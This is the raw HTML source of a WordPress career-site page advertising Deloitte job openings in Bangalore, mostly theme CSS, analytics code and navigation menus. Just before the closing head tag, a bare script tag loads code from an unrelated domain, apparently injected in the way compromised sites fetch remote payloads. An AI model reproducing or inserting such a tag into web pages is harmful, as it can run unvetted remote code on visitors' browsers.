    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f45511;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f45511;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f45511;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #aaaaaa;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.06;
    }
    
    
    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #f45511;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TRGB7HEYXD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TRGB7HEYXD');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.chooseyourcareer.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.chooseyourcareer.in/category/jobs/",
                    "name": "Jobs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/",
                    "name": "Deloitte Jobs Openings | Bangalore | 2022"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.tdm_block_food_menu .tdm-food-menu-wrap {
    display: table;
    width: 100%;
    margin-left: 70px;
}
.tdi_145_777 {
    min-height: 0;
    width: 100%;
}
.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 50px !important;
}
.fa-li {
 
    font-size: 25px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #f45511;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f45511;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f45511;
                }
                .tdm-btn-style1 {
					background-color: #f45511;
				}
				.tdm-btn-style2:before {
				    border-color: #f45511;
				}
				.tdm-btn-style2 {
				    color: #f45511;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f45511;
                    -moz-box-shadow: 0 2px 16px #f45511;
                    box-shadow: 0 2px 16px #f45511;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f45511;
                    -moz-box-shadow: 0 4px 26px #f45511;
                    box-shadow: 0 4px 26px #f45511;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-5273 single-format-standard td-standard-pack deloitte-jobs-openings-bangalore-2022 global-block-template-5 td-gadgets single_template_3 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2023"><a href="https://www.chooseyourcareer.in/">Home</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2024"><a href="https://www.chooseyourcareer.in/best-ias-coaching/">Best IAS Coaching<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://www.chooseyourcareer.in/hyderabad/">Hyderabad</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://www.chooseyourcareer.in/bangalore/">Bangalore</a></li>
</ul>
</li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2031"><a href="https://www.chooseyourcareer.in/software-courses/">Software Courses<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2350"><a href="https://www.chooseyourcareer.in/high-coding/">High Coding<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2454"><a href="https://www.chooseyourcareer.in/full-stack-python/">Full Stack Python<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://www.chooseyourcareer.in/python/">PYTHON</a></li>
		</ul>
</li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://www.chooseyourcareer.in/full-stack-java/">Full Stack Java</a></li>
		<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.chooseyourcareer.in/full-stack-net/">Full Stack .net</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://www.chooseyourcareer.in/full-stack-web-development/">Full Stack Web development</a></li>
		<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://www.chooseyourcareer.in/artificial-intelligence/">ARTIFICIAL INTELLIGENCE</a></li>
		<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://www.chooseyourcareer.in/data-science/">DATA SCIENCE</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://www.chooseyourcareer.in/machine-learning/">Machine Learning</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.chooseyourcareer.in/mean-stack/">Mean Stack</a></li>
		<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="https://www.chooseyourcareer.in/mean-stack-mern-stack/">Mean Stack &#038; Mern Stack</a></li>
		<li id="menu-item-2524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://www.chooseyourcareer.in/andriod-developer/">Andriod Developer</a></li>
	</ul>
</li>
	<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2039"><a href="https://www.chooseyourcareer.in/low-coding-courses/">Low-Coding Courses<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.chooseyourcareer.in/mulesoft/">Mulesoft</a></li>
		<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://www.chooseyourcareer.in/salesforce/">Salesforce</a></li>
		<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://www.chooseyourcareer.in/devops/">DevOps</a></li>
		<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.chooseyourcareer.in/web-designing-ui/">Web designing (UI)</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.chooseyourcareer.in/aws/">AWS</a></li>
	</ul>
</li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2035"><a href="https://www.chooseyourcareer.in/non-coding/">NON-Coding<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.chooseyourcareer.in/digital-marketing/">Digital Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2364"><a href="https://www.chooseyourcareer.in/groups/">Groups<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2033"><a href="https://www.chooseyourcareer.in/appsc/">APPSC<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://www.chooseyourcareer.in/group-1/">Group 1</a></li>
		<li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2598"><a href="https://www.chooseyourcareer.in/group-2/">Group 2</a></li>
	</ul>
</li>
	<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2363"><a href="https://www.chooseyourcareer.in/tspsc/">TSPSC<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
